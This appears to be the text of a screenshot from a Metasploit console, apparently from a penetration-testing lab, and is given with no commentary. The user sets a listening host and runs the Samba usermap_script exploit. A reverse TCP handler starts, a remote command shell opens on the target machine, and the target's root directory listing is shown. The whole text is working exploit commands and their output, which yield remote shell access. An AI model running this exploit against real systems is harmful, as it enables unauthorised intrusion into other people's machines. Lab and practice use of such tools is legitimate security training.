 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost 10.
10.14.140
lhost => 10.10.14.140
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP handler on 10.10.14.140:4444
[*] Command shell session 1 opened (10.10.14.140:4444 -> 10.129.19.38:59563
) at 2025-04-15 11:09:54 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old